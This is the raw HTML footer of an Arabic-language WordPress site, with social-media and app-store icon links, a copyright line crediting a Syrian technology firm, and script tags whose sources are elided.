<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d61561-3c"><a href="https://www.techonmart.com/go/a42p" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-n"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d8a990-9c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d8a990-9c"><a href="https://www.techonmart.com/go/49u2" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_instagram"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></span></a></div>


<style>.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_a41a60-40 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_a41a60-40:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_a41a60-40"><a href="https://www.techonmart.com/go/6wy8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_discord"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M297.216 243.2c0 15.616-11.52 28.416-26.112 28.416-14.336 0-26.112-12.8-26.112-28.416s11.52-28.416 26.112-28.416c14.592 0 26.112 12.8 26.112 28.416zm-119.552-28.416c-14.592 0-26.112 12.8-26.112 28.416s11.776 28.416 26.112 28.416c14.592 0 26.112-12.8 26.112-28.416.256-15.616-11.52-28.416-26.112-28.416zM448 52.736V512c-64.494-56.994-43.868-38.128-118.784-107.776l13.568 47.36H52.48C23.552 451.584 0 428.032 0 398.848V52.736C0 23.552 23.552 0 52.48 0h343.04C424.448 0 448 23.552 448 52.736zm-72.96 242.688c0-82.432-36.864-149.248-36.864-149.248-36.864-27.648-71.936-26.88-71.936-26.88l-3.584 4.096c43.52 13.312 63.744 32.512 63.744 32.512-60.811-33.329-132.244-33.335-191.232-7.424-9.472 4.352-15.104 7.424-15.104 7.424s21.248-20.224 67.328-33.536l-2.56-3.072s-35.072-.768-71.936 26.88c0 0-36.864 66.816-36.864 149.248 0 0 21.504 37.12 78.08 38.912 0 0 9.472-11.52 17.152-21.248-32.512-9.728-44.8-30.208-44.8-30.208 3.766 2.636 9.976 6.053 10.496 6.4 43.21 24.198 104.588 32.126 159.744 8.96 8.96-3.328 18.944-8.192 29.44-15.104 0 0-12.8 20.992-46.336 30.464 7.68 9.728 16.896 20.736 16.896 20.736 56.576-1.792 78.336-38.912 78.336-38.912z"/></svg></span></a></div>


<style>.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_dc8be9-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_dc8be9-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_dc8be9-3c"><a href="https://www.techonmart.com/go/lciw" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_pinterest"><svg viewBox="0 0 496 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f51b65-d6 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f51b65-d6:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f51b65-d6"><a href="https://www.techonmart.com/go/fx42" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_patreon"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M512 194.8c0 101.3-82.4 183.8-183.8 183.8-101.7 0-184.4-82.4-184.4-183.8 0-101.6 82.7-184.3 184.4-184.3C429.6 10.5 512 93.2 512 194.8zM0 501.5h90v-491H0v491z"/></svg></span></a></div>


<style>.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_f09336-24 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_f09336-24:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_f09336-24"><a href="https://www.techonmart.com/go/cl32" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fas_users"><svg viewBox="0 0 640 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M96 224c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm448 0c35.3 0 64-28.7 64-64s-28.7-64-64-64-64 28.7-64 64 28.7 64 64 64zm32 32h-64c-17.6 0-33.5 7.1-45.1 18.6 40.3 22.1 68.9 62 75.1 109.4h66c17.7 0 32-14.3 32-32v-32c0-35.3-28.7-64-64-64zm-256 0c61.9 0 112-50.1 112-112S381.9 32 320 32 208 82.1 208 144s50.1 112 112 112zm76.8 32h-8.3c-20.8 10-43.9 16-68.5 16s-47.6-6-68.5-16h-8.3C179.6 288 128 339.6 128 403.2V432c0 26.5 21.5 48 48 48h288c26.5 0 48-21.5 48-48v-28.8c0-63.6-51.6-115.2-115.2-115.2zm-223.7-13.4C161.5 263.1 145.6 256 128 256H64c-35.3 0-64 28.7-64 64v32c0 17.7 14.3 32 32 32h65.9c6.3-47.4 34.9-87.3 75.2-109.4z"/></svg></span></a></div>


<style>.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_403fc1-15 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_403fc1-15:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_403fc1-15"><a href="https://www.techonmart.com/go/5yj8" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-ic_twitterX"><svg viewBox="0 0 1200 1227"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d91fce-74 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d91fce-74:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d91fce-74"><a href="https://www.techonmart.com/go/ndpt" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_linkedin-in"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M100.3 480H7.4V180.9h92.9V480zM53.8 140.1C24.1 140.1 0 115.5 0 85.8 0 56.1 24.1 32 53.8 32c29.7 0 53.8 24.1 53.8 53.8 0 29.7-24.1 54.3-53.8 54.3zM448 480h-92.7V334.4c0-34.7-.7-79.2-48.3-79.2-48.3 0-55.7 37.7-55.7 76.7V480h-92.8V180.9h89.1v40.8h1.3c12.4-23.5 42.7-48.3 87.9-48.3 94 0 111.3 61.9 111.3 142.3V480z"/></svg></span></a></div>


<style>.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_2bc442-92 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_2bc442-92:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_2bc442-92"><a href="https://www.techonmart.com/go/3g8u" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-messenger"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M256.55 8C116.52 8 8 110.34 8 248.57c0 72.3 29.71 134.78 78.07 177.94 8.35 7.51 6.63 11.86 8.05 58.23A19.92 19.92 0 0 0 122 502.31c52.91-23.3 53.59-25.14 62.56-22.7C337.85 521.8 504 423.7 504 248.57 504 110.34 396.59 8 256.55 8zm149.24 185.13l-73 115.57a37.37 37.37 0 0 1-53.91 9.93l-58.08-43.47a15 15 0 0 0-18 0l-78.37 59.44c-10.46 7.93-24.16-4.6-17.11-15.67l73-115.57a37.36 37.36 0 0 1 53.91-9.93l58.06 43.46a15 15 0 0 0 18 0l78.41-59.38c10.44-7.98 24.14 4.54 17.09 15.62z"/></svg></span></a></div>


<style>.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_00e4d9-98 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_00e4d9-98:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_00e4d9-98"><a href="https://www.techonmart.com/go/aoia" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_whatsapp"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg></span></a></div>
</div>
<!-- [/element-4315] --></p>
</section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-11" class="widget widget_block">
<h3 class="wp-block-heading has-text-align-center has-theme-palette-8-color has-text-color has-link-color wp-elements-1c3ecd60497e68b181d685ebbf873350">التطبيق</h3>
</section><section id="block-18" class="widget widget_block"><style>.wp-block-kadence-spacer.kt-block-spacer-block-10_ff7945-2c .kt-block-spacer{height:6px;}.wp-block-kadence-spacer.kt-block-spacer-block-10_ff7945-2c .kt-divider{border-top-width:6px;border-top-color:var(--global-palette1, #3182CE);width:10%;border-top-style:solid;}</style>
<div class="wp-block-kadence-spacer aligncenter kt-block-spacer-block-10_ff7945-2c"><div class="kt-block-spacer kt-block-spacer-halign-center"><hr class="kt-divider"/></div></div>
</section><section id="block-21" class="widget widget_block widget_text">
<p class="has-text-align-center has-theme-palette-9-color has-text-color has-link-color wp-elements-bfce60e9629fb0ff601f973a2e8b66c2">قم بتنزيل التطبيق الآن على جهازك</p>
</section><section id="block-24" class="widget widget_block"><p><!-- [element-4312] --><style>.kt-svg-icons4312_6df253-64 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4312_6df253-64{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-lg, 4rem);}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4312_6df253-64 alignnone"><style>.kt-svg-item-4312_0891b7-bf .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_0891b7-bf .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_0891b7-bf:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_0891b7-bf"><a href="https://www.techonmart.com/go/vmly" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_microsoft"><svg viewBox="0 0 448 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M0 32h214.6v214.6H0V32zm233.4 0H448v214.6H233.4V32zM0 265.4h214.6V480H0V265.4zm233.4 0H448V480H233.4V265.4z"/></svg></span></a></div>


<style>.kt-svg-item-4312_5e811f-3e .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_5e811f-3e .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_5e811f-3e:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_5e811f-3e"><span class="kb-svg-icon-wrap kb-svg-icon-fa_apple"><svg viewBox="0 0 376 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M314.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C59.3 141.2 0 184.8 0 273.5c0 26.2 4.8 53.3 14.4 81.2 12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg></span></div>


<style>.kt-svg-item-4312_84d8a9-dc .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_84d8a9-dc .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_84d8a9-dc:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_84d8a9-dc"><a href="https://www.techonmart.com/go/icox" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_google-play"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M325.3 234.3L104.6 13l280.8 161.2-60.1 60.1zM47 0C34 6.8 25.3 19.2 25.3 35.3v441.3c0 16.1 8.7 28.5 21.7 35.3l256.6-256L47 0zm425.2 225.6l-58.9-34.1-65.7 64.5 65.7 64.5 60.1-34.1c18-14.3 18-46.5-1.2-60.8zM104.6 499l280.8-161.2-60.1-60.1L104.6 499z"/></svg></span></a></div>


<style>.kt-svg-item-4312_c844dd-d6 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4312_c844dd-d6 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:60px;}.kt-svg-item-4312_c844dd-d6:hover .kb-svg-icon-wrap{color:var(--global-palette1, #3182CE);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4312_c844dd-d6"><span class="kb-svg-icon-wrap kb-svg-icon-kb-custom-4313"><svg viewBox="0 0 20 20"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><defs ><style type="text/css"/></defs><g transform="matrix(0.10000000149011612, 0, 0, -0.10000000149011612, 0, 1667)"><path class="st0" d="M51,16669.9c-10.4-0.4-18.9-1.9-25.8-4.6c-3.4-1.3-7.3-3.5-9.9-5.6c-1.3-1-4-3.8-5.1-5.1nttc-2.7-3.4-5.2-8.2-6.7-13c-1.7-5.3-2.6-10.5-3.3-19.3c-0.2-2.3-0.3-97.2-0.1-101.9c0.5-11.8,2.3-20.8,5.7-27.9nttc5.4-11.3,14.8-18,29.5-20.9c5.1-1,9.8-1.5,16.8-1.7c5.8-0.2,96.9-0.1,99.6,0.1c10.2,0.7,16.8,2,23.1,4.5c1.9,0.7,5,2.3,6.6,3.3nttc4.2,2.6,8.2,6.6,10.7,10.7c4,6.5,6.5,14.8,7.4,25.6c0.5,5.2,0.5,4.7,0.5,52.7c0.1,52.8,0,54.1-0.8,61.1c-2.1,18.6-9,30-21.9,36.1nttc-7,3.3-15.9,5.1-27.6,5.7C147.3,16670,54,16670,51,16669.9z M71.4,16635.5c0.4-5.8,2-10.8,5.1-15.1c4.7-6.7,11.8-11.1,19.8-12.1nttc1.8-0.2,5.3-0.3,6.9-0.1c5.4,0.7,10.4,2.8,14.6,6.1c6.3,5.1,10.2,12.7,10.7,20.8l0.1,1.5l2.4,0l2.4,0l-0.1-1.6nttc-0.3-7-2.9-13.8-7.4-19.4c-1-1.2-3.6-3.9-4.8-4.9c-1.2-1-3.6-2.6-5-3.4c-3.8-2.1-8.3-3.5-12.9-4c-1.8-0.2-6.3-0.1-7.9,0.2nttc-7.3,1.2-13.4,4.2-18.5,9.2c-6,5.9-9.6,13.8-9.9,22l-0.1,1.8H69h2.3L71.4,16635.5z M27.6,16564.8v-5.3h6h6v5.3v5.3h2.6h2.6v-13.1nttv-13.1h-2.6h-2.6v5.3v5.3h-6h-6v-5.3v-5.3h-2.6h-2.6v13.1v13.1h2.6h2.6V16564.8z M57.6,16562.2c0-6.3,0-8.1,0.2-8.8nttc0.6-3.1,2.3-4.6,5.3-4.8c3.3-0.2,5.3,1.2,6.1,4c0.2,0.6,0.2,1.5,0.3,9.1l0,8.4h2.7h2.7v-7.3c0-7.8-0.1-9.8-0.5-11.4nttc-1-4.2-3.7-6.8-7.9-7.7c-0.8-0.2-1.5-0.2-3-0.2c-2.9,0-4.9,0.5-6.7,1.7c-2.5,1.7-4,4.4-4.4,8.1c-0.1,1.3-0.2,16.6,0,16.7nttc0,0,1.3,0.1,2.7,0.1h2.6V16562.2z M99.4,16557.2c3.1-7.1,5.7-13,5.7-13.1l0.1-0.3l-2.8,0l-2.8,0l-1.2,2.7l-1.2,2.7h-6h-6l-1.2-2.7nttl-1.2-2.7l-2.7,0c-2.7,0-2.7,0-2.7,0.2c0,0.1,2.6,6,5.7,13.1l5.7,12.9l2.4,0l2.4,0L99.4,16557.2z M111.7,16561.2nttc1.6-4.9,2.9-8.9,2.9-8.9c0,0,0.4,1.1,0.9,2.5c0.4,1.4,1.8,5.4,2.9,8.9l2.1,6.4h2.2h2.2l2.6-8c1.5-4.4,2.8-8.4,2.9-8.9nttc0.2-0.5,0.3-0.9,0.3-0.9c0.1,0,1.2,3.5,5.1,15.6l0.7,2.2h2.8c1.7,0,2.7,0,2.7-0.1c0-0.1-8.7-25.1-8.9-25.8l-0.2-0.4h-2.2h-2.2nttl-2.9,8.5c-1.6,4.7-3,8.5-3,8.5c0,0-1.4-3.7-2.9-8.2c-1.6-4.5-2.9-8.4-3-8.5c-0.1-0.2-0.3-0.2-2.3-0.2l-2.2,0l-4.5,13nttc-2.5,7.1-4.5,13-4.5,13.1c0,0.1,0.6,0.1,2.8,0.1l2.8,0L111.7,16561.2z M165.6,16567.6v-2.5h-7h-7v-2.6v-2.6h4.8h4.8v-2.4v-2.4ntth-4.8h-4.8v-3.2v-3.2l7.2,0l7.2,0l0-2.4l0-2.4h-9.9h-9.9v13.1v13.1h9.6h9.6V16567.6z M177.7,16557v-13.1h-2.6h-2.6v13.1v13.1h2.6ntth2.6V16557z"/><path class="st0" d="M89.3,16558.8c-1-2.4-1.9-4.5-1.9-4.6c0-0.1,0.8-0.2,3.9-0.2c2.1,0,3.9,0,3.9,0.1c0,0.1-3.8,9-3.9,9nttC91.2,16563.2,90.4,16561.2,89.3,16558.8z"/></g></svg></span></div>
</div>



<p></p>
<!-- [/element-4312] --></p>
</section>	</div>
</div><!-- .footer-widget3 -->
					</div>
								</div>
		</div>
	</div>
</div>
<div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p style="direction: rtl">حقوق الملكية &copy; 2026 SmartCraft | صنع بواسطة <a href="https://www.techonmart.com/go/h2kz" target="_blank" rel="noopener">سوريا للتكنولوجيا الذكية</a></p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

<script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>
        <!-- 
            Lockers: user tracker for visibility filters
            OnePress, bizpanda.com
        -->
        <script data-optimized="1" src="[data-uri]" defer></script>
        <!-- / -->
            			<script data-optimized="1" src="[data-uri]" defer></script>
			<script src="[data-uri]" defer></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <!-- Container for the video -->
  <div id="TechOnMartVideoContainer" style="display:none;"></div>

  <style>
    #TechOnMartVideoContainer {
      position: fixed;
      bottom: 0px;
      left: 0px;
      width: 260px;
      height: 146px;
      z-index: 1000;
      background-color: rgba(0, 0, 0, 0.8);
      overflow: hidden;
      box-shadow: 0px 0px 15px rgba(0, 0, 0, 0.5);
    }

    #TechOnMartVideoContainer iframe {
      width: 100%;
      height: 100%;
      border: none;
    }

    #clickOverlay {
      position: absolute;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background-color: rgba(255, 255, 255, 0);
      z-index: 1001;
      cursor: pointer;
    }
  </style>

  <script data-optimized="1" src="[data-uri]" defer></script>
  <a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="تمرير للأعلى" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-left scroll-up-style-filled vs-lg-true vs-md-true vs-sm-true"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>تمرير للأعلى</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
